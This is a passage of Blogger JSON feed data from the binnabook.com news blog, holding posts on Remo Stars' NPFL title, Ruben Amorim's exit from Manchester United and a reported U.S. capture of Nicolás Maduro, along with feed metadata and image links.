class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3163949138928641193\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/05\/harry-kane-has-won-bundesliga-title-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3163949138928641193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3163949138928641193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/05\/harry-kane-has-won-bundesliga-title-his.html","title":"Harry Kane has  won a Bundesliga title his first major  Career Trophy"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhl6onU8DZzo2dFWD901VQbeAztQm2ggG_NWodWWxdhoYb76JHPql-ziiiZrSupsL4F8I5iwasNZdJP1lo2HCHtcomQbjau1S3Sly4_yXJ27E6tnQUZJHcprgga0nBfNPGPcDc_9ezKhol6H398VdVm-_OQL64e1EDYjqkgBPF6OPbnhVKanqTK79g1DvM=s72-w275-h344-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8580589793611398733"},"published":{"$t":"2025-04-28T08:57:00.008+00:00"},"updated":{"$t":"2025-04-28T08:57:31.927+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Remo Stars Crowned NPFL Champions for 2024\/2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ERemo Stars Crowned NPFL Champions for 2024\/2025\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EIn a historic triumph, Remo Stars have emerged as the champions of the 2024\/25 Nigeria Premier Football League (NPFL) season. Under the astute leadership of coach Daniel Ogunmodede, the Ikenne-based club secured their maiden NPFL title with a hard-fought 1-0 victory over Niger Tornadoes at the Remo Stars Stadium on Sunday.\u003C\/p\u003E\n\u003Cp\u003EThe decisive moment came six minutes from time when Olamilekan Adedayo found the back of the net, sparking jubilant celebrations among fans and players alike. This victory not only marks a significant milestone for Remo Stars but also etches their name in the annals of Nigerian football history.\u003C\/p\u003E\n\u003Cp\u003ERemo Stars have become the first privately owned club to clinch the NPFL title since Udoji United achieved the feat in 1996. Furthermore, this is the first time in two decades that a South West club has claimed the prestigious title, following the now-defunct Julius Berger's triumph.\u003C\/p\u003E\n\u003Cp\u003EWith 68 points from 35 matches, Remo Stars sit comfortably atop the standings, leaving second-placed Rivers United trailing with 58 points from the same number of games. This remarkable achievement underscores the team's consistency and resilience throughout the season.\u003C\/p\u003E\n\u003Cp\u003EAs the champions, Remo Stars have not only brought pride to their community but have also set a new benchmark for privately owned clubs in Nigerian football. Their journey serves as an inspiration to aspiring teams across the nation.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgK7azMEnOU4VlxKpS4wyhOvA8BYNrxX2uNXIGXUEwKG8vwLRbmt3C_AUXPVxvnzVdPesEmKb8XAzxl7XwsTWvZhpodRBhtF2-viauHnQ9gCvwFgGn6JMUGlHH7dfC7KndfbQu1D4XJVvEwWiLlkoOiT0KtO9cw6EolyOQcXZdYhBjJiUsMoRYghZc9Wzs\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"683\" data-original-width=\"1024\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgK7azMEnOU4VlxKpS4wyhOvA8BYNrxX2uNXIGXUEwKG8vwLRbmt3C_AUXPVxvnzVdPesEmKb8XAzxl7XwsTWvZhpodRBhtF2-viauHnQ9gCvwFgGn6JMUGlHH7dfC7KndfbQu1D4XJVvEwWiLlkoOiT0KtO9cw6EolyOQcXZdYhBjJiUsMoRYghZc9Wzs=w499-h332\" width=\"499\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ERemo Stars\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8580589793611398733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/04\/remo-stars-crowned-npfl-champions-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8580589793611398733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8580589793611398733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/04\/remo-stars-crowned-npfl-champions-for.html","title":"Remo Stars Crowned NPFL Champions for 2024\/2025"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgK7azMEnOU4VlxKpS4wyhOvA8BYNrxX2uNXIGXUEwKG8vwLRbmt3C_AUXPVxvnzVdPesEmKb8XAzxl7XwsTWvZhpodRBhtF2-viauHnQ9gCvwFgGn6JMUGlHH7dfC7KndfbQu1D4XJVvEwWiLlkoOiT0KtO9cw6EolyOQcXZdYhBjJiUsMoRYghZc9Wzs=s72-w499-h332-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default/-/Binnabook%20Magazine?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 13590
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-17T12:00:29.003+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"Quote"},{"term":"South Africa visit"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Binnabook+Magazine?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/search\/label\/Binnabook%20Magazine"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Binnabook+Magazine\/-\/Binnabook+Magazine?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3075"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás 